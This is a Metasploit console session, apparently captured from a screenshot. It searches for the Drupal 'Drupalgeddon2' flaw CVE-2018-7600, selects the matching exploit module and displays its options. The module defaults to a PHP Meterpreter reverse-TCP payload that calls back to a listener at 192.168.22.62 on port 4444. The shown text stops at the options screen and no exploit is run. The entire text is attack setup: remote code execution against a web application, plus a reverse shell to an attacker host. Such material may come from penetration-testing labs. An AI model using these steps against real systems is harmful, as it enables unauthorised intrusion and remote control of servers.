 msf5 > search CVE-2018-7600
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
msf5 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.22.62 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)